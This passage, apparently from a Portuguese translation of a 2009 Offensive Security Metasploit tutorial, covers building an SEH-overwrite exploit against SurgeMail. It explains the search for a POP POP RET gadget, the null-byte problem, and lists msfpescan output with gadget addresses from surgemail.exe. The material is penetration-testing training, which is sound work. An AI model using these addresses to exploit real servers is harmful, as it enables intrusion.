 Como acontece frequentemente em ataques de estouro de SEH, precisamos agora de encontrar um
POP POP RET (outras seqüências são bons, assim como explicado em "Derrotar o Stack Buffer
Overflow Com mecanismo de prevenção de Microsoft Windows 2003 Server" Litchfield 2003)
Endereço para redirecionar o fluxo de execução para a nossa reserva. No entanto, em busca de um
endereço de retorno adequado em surgemail.exe, obviamente, nos leva ao problema encontrado
anteriormente, todos os endereços têm um byte nulo.
root@bt4:~# /pentest/exploits/framework3/msfpescan -p
surgemail.exe
[surgemail.exe]
0x0042e947 pop esi; pop ebp; ret
0x0042f88b pop esi; pop ebp; ret
0x00458e68 pop esi; pop ebp; ret
0x00458edb pop esi; pop ebp; ret
0x00537506 pop esi; pop ebp; ret
0x005ec087 pop ebx; pop ebp; ret
0x00780b25 pop ebp; pop ebx; ret
0x00780c1e pop ebp; pop ebx; ret
0x00784fb8 pop ebx; pop ebp; ret
© Offensive Security 2009
Traduzido por Rafael Torres
 